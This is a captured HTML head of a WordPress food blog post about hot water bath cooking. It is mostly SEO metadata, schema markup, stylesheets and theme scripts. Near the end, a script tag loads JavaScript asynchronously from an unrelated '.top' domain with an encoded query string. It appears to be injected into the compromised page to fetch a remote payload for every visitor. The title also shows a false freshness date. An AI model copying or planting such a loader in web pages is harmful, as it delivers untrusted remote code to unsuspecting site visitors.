

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pastureandpearl.com/hot-water-bath-cooking/
body_size: 15831
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js no-svg">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Hot Water Bath Cooking | January 2026 | Pastureandpearl.com</title>
<meta name="description" content="There are many different ways to cook food, and one of the most popular is using a hot water bath. This cooking method is used to cook food evenly and to"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://pastureandpearl.com/hot-water-bath-cooking/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Hot Water Bath Cooking | January 2026 | Pastureandpearl.com" />
<meta property="og:description" content="There are many different ways to cook food, and one of the most popular is using a hot water bath. This cooking method is used to cook food evenly and to" />
<meta property="og:url" content="https://pastureandpearl.com/hot-water-bath-cooking/" />
<meta property="og:site_name" content="Pastureandpearl.com" />
<meta property="article:tag" content="baking dish casserole" />
<meta property="article:tag" content="cook food evenly" />
<meta property="article:tag" content="cook water bath" />
<meta property="article:tag" content="cooked water bath" />
<meta property="article:tag" content="make water bath" />
<meta property="article:tag" content="water bath help" />
<meta property="article:section" content="Reviews" />
<meta property="og:updated_time" content="2023-01-13T09:58:30+00:00" />
<meta property="og:image" content="https://pastureandpearl.com/wp-content/uploads/2022/12/hot-water-bath-cooking.jpg" />
<meta property="og:image:secure_url" content="https://pastureandpearl.com/wp-content/uploads/2022/12/hot-water-bath-cooking.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="600" />
<meta property="og:image:alt" content="Hot Water Bath Cooking" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-11-02T12:35:49+00:00" />
<meta property="article:modified_time" content="2023-01-13T09:58:30+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Hot Water Bath Cooking | January 2026 | Pastureandpearl.com" />
<meta name="twitter:description" content="There are many different ways to cook food, and one of the most popular is using a hot water bath. This cooking method is used to cook food evenly and to" />
<meta name="twitter:image" content="https://pastureandpearl.com/wp-content/uploads/2022/12/hot-water-bath-cooking.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Lee Mickelson" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="6 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["FoodEstablishment","Organization"],"@id":"https://pastureandpearl.com/#organization","name":"pastureandpearl.com","url":"https://pastureandpearl.com","logo":{"@type":"ImageObject","@id":"https://pastureandpearl.com/#logo","url":"https://pastureandpearl.com/wp-content/uploads/2022/08/cropped-pastureandpearl.com_.png","contentUrl":"https://pastureandpearl.com/wp-content/uploads/2022/08/cropped-pastureandpearl.com_.png","caption":"Pastureandpearl.com","inLanguage":"en-US","width":"327","height":"250"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://pastureandpearl.com/#logo"}},{"@type":"WebSite","@id":"https://pastureandpearl.com/#website","url":"https://pastureandpearl.com","name":"Pastureandpearl.com","publisher":{"@id":"https://pastureandpearl.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://pastureandpearl.com/wp-content/uploads/2022/12/hot-water-bath-cooking.jpg","url":"https://pastureandpearl.com/wp-content/uploads/2022/12/hot-water-bath-cooking.jpg","width":"800","height":"600","caption":"Hot Water Bath Cooking","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://pastureandpearl.com/hot-water-bath-cooking/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://pastureandpearl.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://pastureandpearl.com/category/reviews/","name":"Reviews"}},{"@type":"ListItem","position":"3","item":{"@id":"https://pastureandpearl.com/hot-water-bath-cooking/","name":"Hot Water Bath Cooking"}}]},{"@type":"WebPage","@id":"https://pastureandpearl.com/hot-water-bath-cooking/#webpage","url":"https://pastureandpearl.com/hot-water-bath-cooking/","name":"Hot Water Bath Cooking | January 2026 | Pastureandpearl.com","datePublished":"2022-11-02T12:35:49+00:00","dateModified":"2023-01-13T09:58:30+00:00","isPartOf":{"@id":"https://pastureandpearl.com/#website"},"primaryImageOfPage":{"@id":"https://pastureandpearl.com/wp-content/uploads/2022/12/hot-water-bath-cooking.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://pastureandpearl.com/hot-water-bath-cooking/#breadcrumb"}},{"@type":"Person","@id":"https://pastureandpearl.com/author/lee-r-mickelson/","name":"Lee Mickelson","description":"I'm a food blogger and I love to cook and eat! I love trying new recipes and exploring different cuisines. I'm also a big fan of healthy eating, and I love sharing tips and recipes for healthy and delicious food.","url":"https://pastureandpearl.com/author/lee-r-mickelson/","image":{"@type":"ImageObject","@id":"https://pastureandpearl.com/wp-content/uploads/2022/08/avatar_user_2_1661427377-96x96.jpeg","url":"https://pastureandpearl.com/wp-content/uploads/2022/08/avatar_user_2_1661427377-96x96.jpeg","caption":"Lee Mickelson","inLanguage":"en-US"},"worksFor":{"@id":"https://pastureandpearl.com/#organization"}},{"@type":"Article","headline":"Hot Water Bath Cooking | January 2026 | Pastureandpearl.com","datePublished":"2022-11-02T12:35:49+00:00","dateModified":"2023-01-13T09:58:30+00:00","articleSection":"Reviews","author":{"@id":"https://pastureandpearl.com/author/lee-r-mickelson/","name":"Lee Mickelson"},"publisher":{"@id":"https://pastureandpearl.com/#organization"},"description":"There are many different ways to cook food, and one of the most popular is using a hot water bath. This cooking method is used to cook food evenly and to","name":"Hot Water Bath Cooking | January 2026 | Pastureandpearl.com","@id":"https://pastureandpearl.com/hot-water-bath-cooking/#richSnippet","isPartOf":{"@id":"https://pastureandpearl.com/hot-water-bath-cooking/#webpage"},"image":{"@id":"https://pastureandpearl.com/wp-content/uploads/2022/12/hot-water-bath-cooking.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://pastureandpearl.com/hot-water-bath-cooking/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pastureandpearl.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpastureandpearl.com%2Fhot-water-bath-cooking%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pastureandpearl.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpastureandpearl.com%2Fhot-water-bath-cooking%2F&#038;format=xml" />
<!-- pastureandpearl.com is managing ads with Advanced Ads 1.55.0 --><script id="pastu-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://pastureandpearl.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://pastureandpearl.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://pastureandpearl.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://pastureandpearl.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://pastureandpearl.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-quote-inline-css' type='text/css'>
.wp-block-quote{box-sizing:border-box;overflow-wrap:break-word}.wp-block-quote.is-large:where(:not(.is-style-plain)),.wp-block-quote.is-style-large:where(:not(.is-style-plain)){margin-bottom:1em;padding:0 1em}.wp-block-quote.is-large:where(:not(.is-style-plain)) p,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) p{font-size:1.5em;font-style:italic;line-height:1.6}.wp-block-quote.is-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-large:where(:not(.is-style-plain)) footer,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) footer{font-size:1.125em;text-align:right}.wp-block-quote>cite{display:block}
/*# sourceURL=https://pastureandpearl.com/wp-includes/blocks/quote/style.min.css */
</style>
<style id='wp-block-quote-theme-inline-css' type='text/css'>
.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}
/*# sourceURL=https://pastureandpearl.com/wp-includes/blocks/quote/theme.min.css */
</style>
<style id='wp-block-separator-inline-css' type='text/css'>
@charset "UTF-8";.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-separator.is-style-dots{background:none!important;border:none!important}
/*# sourceURL=https://pastureandpearl.com/wp-includes/blocks/separator/style.min.css */
</style>
<style id='wp-block-separator-theme-inline-css' type='text/css'>
.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}
/*# sourceURL=https://pastureandpearl.com/wp-includes/blocks/separator/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='toc-screen-css' href='https://pastureandpearl.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='roboto-css' href='https://pastureandpearl.com/wp-content/fonts/6d61105d15f563c45e717ca370a3105e.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css' href='https://pastureandpearl.com/wp-content/themes/architecture-building/assets/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='architecture-building-style-css' href='https://pastureandpearl.com/wp-content/themes/architecture-building/style.css?ver=6.9' type='text/css' media='all' />
<style id='architecture-building-style-inline-css' type='text/css'>
h1, h2, h3, h4, h5, h6 { font-family: Montserrat; }
body, button, input, select, textarea { font-family: Roboto Slab !important; }

/*# sourceURL=architecture-building-style-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-style-css' href='https://pastureandpearl.com/wp-content/themes/architecture-building/assets/css/fontawesome-all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-style-css' href='https://pastureandpearl.com/wp-content/themes/architecture-building/assets/css/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='architecture-building-block-style-css' href='https://pastureandpearl.com/wp-content/themes/architecture-building/assets/css/blocks.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='architecture-building-headings-fonts-css' href='//pastureandpearl.com/wp-content/uploads/sgf-css/font-61cb80ec772a63600c36dea0fea8d04d.css' type='text/css' media='all' />
<link rel='stylesheet' id='architecture-building-body-fonts-css' href='//pastureandpearl.com/wp-content/uploads/sgf-css/font-83dc6e7d38d360200e0f8866fab0b52f.css' type='text/css' media='all' />
<link rel='stylesheet' id='meks-author-widget-css' href='https://pastureandpearl.com/wp-content/plugins/meks-smart-author-widget/css/style.css?ver=1.1.5' type='text/css' media='all' />
<script type="text/javascript" src="https://pastureandpearl.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pastureandpearl.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://pastureandpearl.com/wp-content/themes/architecture-building/assets/js/theme-script.js?ver=1" id="architecture-building-custom.js-js"></script>
<script type="text/javascript" src="https://pastureandpearl.com/wp-content/themes/architecture-building/assets/js/navigation-focus.js?ver=1" id="architecture-building-navigation-focus-js"></script>
<script type="text/javascript" src="https://pastureandpearl.com/wp-content/themes/architecture-building/assets/js/jquery.superfish.js?ver=1" id="superfish-js-js"></script>
<script type="text/javascript" src="https://pastureandpearl.com/wp-content/themes/architecture-building/assets/js/bootstrap.js?ver=1" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://pastureandpearl.com/wp-content/themes/architecture-building/assets/js/owl.carousel.js?ver=1" id="owl.carousel-js-js"></script>
<link rel="https://api.w.org/" href="https://pastureandpearl.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pastureandpearl.com/wp-json/wp/v2/posts/8864" /><link rel="icon" href="https://pastureandpearl.com/wp-content/uploads/2022/08/cropped-pastureandpearl.com_-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pastureandpearl.com/wp-content/uploads/2022/08/cropped-pastureandpearl.com_-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pastureandpearl.com/wp-content/uploads/2022/08/cropped-pastureandpearl.com_-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://pastureandpearl.com/wp-content/uploads/2022/08/cropped-pastureandpearl.com_-1-270x270.png" />
	<script type="text/javascript" src="https://barajind.top/?te=gnqtemjsge5ha3ddf43temzy" async></script>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1427824399252755"
     crossorigin="anonymous"></script>
